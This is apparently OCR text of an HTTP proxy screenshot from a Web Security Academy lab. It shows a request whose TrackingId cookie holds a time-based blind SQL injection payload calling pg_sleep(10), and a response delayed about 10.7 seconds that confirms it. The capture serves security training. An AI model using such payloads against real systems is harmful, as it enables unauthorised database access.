 Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
GET https://0aa300f0034d9eee83feab560063001a.web-security-academy.net/ HTTP/1.1
host: 0aa300f0034d9eee83feab560063001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| pg_sleep(10)--; session=
qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11358
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find: No matches
Time: 10,737 ms Body Length: 11,358 Total Length: 11,488 bytes